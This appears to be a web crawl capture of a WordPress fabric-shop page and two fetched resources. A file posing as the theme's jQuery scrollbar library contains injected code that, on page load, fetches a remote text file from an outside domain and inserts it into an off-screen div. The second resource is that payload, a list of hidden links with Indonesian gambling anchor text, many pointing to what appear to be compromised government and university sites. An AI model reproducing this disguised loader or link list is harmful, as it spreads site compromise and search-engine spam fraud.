<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://robinplacefabrics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://robinplacefabrics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718b620c6e734319a2227544170a1bc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 11:54:29 -->

--- FILE ---
content_type: text/javascript
request_url: https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -382
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom4.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom4.txt
body_size: 817
content:
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://www.rcnis.edu.rs/">situs toto</a></p>
<p><a href="https://news.kab.ac.ug/">situs togel</a></p>
<p><a href="https://rchi.ca/">situs togel</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>

<p><a href="https://axxisconsulting.com.mx/">slot gacor</a></p>
<p><a href="https://sjggroup.com/">Slot gacor qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://libros.kichwa.net/">slot togel</a></p>
<p><a href="https://www.telemontekronio.it/">situs toto</a></p>

<p><a href="https://wholesale4inc.com/">toto togel</a></p>
<p><a href="https://specsutra.com/">situs togel</a></p>
<p><a href="https://wslm.gov.za/">situs togel</a></p>
<p><a href="https://heylink.me/gemilang77link/">https://heylink.me/gemilang77link/</p>
<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>

<p><a href="https://media.digitalgraminseva.in/">situs toto</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://retis.igeo.ufrj.br/">toto togel</a></p>
<p><a href="https://nrims.uncst.go.ug/">Toto togel</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>

<p><a href="https://www.harbra.com.br/">slot qris</a></p>
<p><a href="http://neitec.eq.ufrj.br/">situs pulsa</a></p>
<p><a href="https://www.iapsm.org/">kembangtoto</a></p>
<p><a href="https://konsepsi.org/">toto togel</a></p>
<p><a href="https://castorani.it/">deposit 5000</a></p>

<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://roma.fssp.it/">situs togel</a></p>
<p><a href="https://www.een.rs/">situs togel</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">toto thailand</a></p>
<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>

<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://ocas.minsa.gob.pa/">situs qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">situs togel</a></p>

<p><a href="https://www.victory-tractor.com/">slot togel</a></p>
<p><a href="https://blog.scottishkiltshop.com/">primatoto</a></p>
<p><a href="https://www.perumdamtkr.com/">situs togel</a></p>
<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>
<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>

<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://consolemaniagames.com/">toto</a></p>
<p><a href="https://revista.aac.org.ar/">situs togel</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://womanoclock.gr/contouring/">https://womanoclock.gr/contouring/</a></p>

<p><a href="https://tritecbuildingcontractors.co.uk/">https://tritecbuildingcontractors.co.uk/</a></p>
<p><a href="https://lib.itenas.ac.id/">https://lib.itenas.ac.id/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">deposit 5000</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>

<p><a href="https://slopega.me/">https://slopega.me/</a></p>




------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Togel thailand</a></p>
<p><a href="https://www.stompsoftware.com/">situs toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>

<p><a href="https://formation-professionnelle.gouv.ci/">primatoto</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://aims.inspen.gov.my/">toto 4d</a></p>
<p><a href="https://hrc.medhajnews.in/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">kembangtoto</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">kembangtoto</a></p>
<p><a href="https://www.unp.edu.py/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs togel</a></p>
<p><a href="https://uganc.edu.gn/">toto togel</a></p>
